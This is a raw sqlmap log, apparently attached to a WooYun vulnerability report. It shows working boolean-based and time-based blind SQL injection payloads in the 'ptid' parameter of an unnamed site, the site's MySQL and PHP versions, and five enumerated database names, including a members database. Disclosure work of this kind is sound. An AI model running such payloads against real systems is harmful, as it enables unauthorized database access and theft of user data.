 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:18:32
[11:18:32] [INFO] resuming back-end DBMS 'mysql'
[11:18:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ptid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ptid=44357 AND 2472=2472&action=refreshcontent
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ptid=44357 AND SLEEP(5)&action=refreshcontent
---
[11:18:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[11:18:33] [INFO] fetching database names
[11:18:33] [INFO] fetching number of databases
[11:18:33] [INFO] resumed: 5
[11:18:33] [INFO] resumed: information_schema
[11:18:33] [INFO] resumed: mobilehub
[11:18:33] [INFO] resumed: mobilehub_members
[11:18:33] [INFO] resumed: mobilehub_phpcms
[11:18:33] [INFO] resumed: openx
available databases [5]:
[*] information_schema
[*] mobilehub
[*] mobilehub_members
[*] mobilehub_phpcms
[*] openx
www.wooyun.org